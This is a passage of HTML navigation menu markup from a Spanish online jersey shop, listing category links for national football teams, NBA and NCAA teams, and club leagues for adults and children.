href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-escocia-824"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-espana-820"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-francia-821"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-georgia"><span>Selección de georgia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-hungria"><span>Selección de hungría</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-inglaterra-816"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-italia-815"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-polonia-839"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-portugal-814"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-rumania"><span>Selección de rumanía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-serbia-854"><span>Selección de serbia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-suiza-835"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-turquia-834"><span>Selección de turquía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-ucrania-882"><span>Selección de ucrania</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-alemania-822"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-belgica-833"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-croacia-829"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-dinamarca-828"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-espana-812"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-francia-823"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-holanda-832"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-inglaterra-842"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-italia-843"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-polonia-855"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-portugal-837"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a><ul><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">Clubes niños</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayer-04-leverkusen-1048"><span>Bayer 04 leverkusen</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayern-de-munich-1047"><span>Bayern de múnich</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/borussia-dortmund-1046"><span>Borussia dortmund</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/rb-leipzig-1045"><span>Rb leipzig</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/werder-bremen"><span>Werder bremen</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/atlético-de-madrid-127"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rdc-espanyol"><span>RDC Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-madrid-91"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/alaves-1094"><span>Alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/albacete-1038"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/almeria"><span>Almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/athletic-club-bilbao-948"><span>Athletic club bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cadiz-1225"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/celta-de-vigo-998"><span>Celta de vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cordoba"><span>Cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/deportivo"><span>Deportivo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/elche"><span>Elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/espanyol-1251"><span>Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/fc-barcelona-1002"><span>Fc barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/getafe"><span>Getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/las-palmas-1205"><span>Las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/levante"><span>Levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/mallorca-966"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/oviedo-993"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/racing-de-santander-1252"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rayo-vallecano"><span>Rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-betis-976"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-sociedad-1037"><span>Real sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-valladolid-1106"><span>Real valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-zaragoza-1113"><span>Real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sporting-gijon-1039"><span>Sporting gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/tenerife"><span>Tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/ud-las-palmas"><span>Ud las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/valencia-fc"><span>Valencia FC</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/villarreal"><span>Villarreal</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/as-monaco-1036"><span>As monaco</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/fc-nantes"><span>Fc nantes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/lille"><span>Lille</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-lyon-1035"><span>Olympique lyon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-marsella-1034"><span>Olympique marsella</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/psg-1033"><span>Psg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-lens-1032"><span>Rc lens</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-strasbourg"><span>Rc strasbourg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/stade-rennais"><span>Stade rennais</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/toulouse-fc"><span>Toulouse fc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/arsenal-1018"><span>Arsenal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/aston-villa-1008"><span>Aston villa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/brighton-hove-albion-1017"><span>Brighton & hove albion</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/chelsea-fc-1016"><span>Chelsea fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/crystal-palace-987"><span>Crystal palace</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/everton-1010"><span>Everton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/fulham-989"><span>Fulham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/ipswich-town-988"><span>Ipswich town</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/leicester-city-1009"><span>Leicester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/liverpool-1015"><span>Liverpool</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-city-1014"><span>Manchester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-united-1013"><span>Manchester united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/newcastle-united-1011"><span>Newcastle united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/nottingham-forest-1104"><span>Nottingham forest</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/southampton"><span>Southampton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/tottenham-hotspur-1012"><span>Tottenham hotspur</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/west-ham-997"><span>West ham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/wolves-986"><span>Wolves</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-milán"><span>Inter Milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/juventus-37"><span>Juventus</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/ac-milan-1027"><span>Ac milan</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/as-roma-1026"><span>As roma</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/atalanta"><span>Atalanta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/bologna"><span>Bologna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/fiorentina-944"><span>Fiorentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-de-milan-1025"><span>Inter de milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-miami-738"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/lazio-996"><span>Lazio</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/napoli-1024"><span>Napoli</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/venezia"><span>Venezia</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/benfica-1042"><span>Benfica</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/oporto-fc-1041"><span>Oporto fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/sporting-de-lisboa-952"><span>Sporting de lisboa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/vitoria-sc"><span>Vitória sc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/ajax-amsterdam"><span>Ajax Amsterdam</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-hilal-1020"><span>Al hilal</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-nassr-1021"><span>Al-nassr</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/boca-juniors-454"><span>Boca Juniors</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/feyenoord-1196"><span>Feyenoord</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/flamengo-1266"><span>Flamengo</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/inter-miami-1137"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/los-angeles-galaxy-1127"><span>Los angeles galaxy</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/rayados-monterrey"><span>Rayados monterrey</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/santos-fc-1138"><span>Santos fc</span></a></ul></li></ul></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu9" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/liga-de-españa">
<span>Liga de España</span>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1211" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/mundial-2026">
<span>Mundial 2026</span>
</a>
</div>
<div id="popup1211" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11211">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu810" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/eurocopa-2024">
<span>Eurocopa 2024</span>
</a>
</div>
<div id="popup810" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1810">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1" class="pt_menu act nav-4">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">
<span>NBA y NCAA</span>
</a>
</div>
<div id="popup1" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act" 